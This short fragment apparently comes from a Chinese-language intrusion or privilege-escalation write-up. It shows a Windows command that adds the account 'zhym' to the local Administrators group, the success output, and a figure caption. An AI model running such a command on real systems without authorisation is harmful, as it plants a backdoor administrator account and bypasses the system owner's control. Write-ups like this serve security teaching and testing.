 # net localgroup administrators zhym /add
命令成功完成。
net localgroup administrators zhym /add
图 7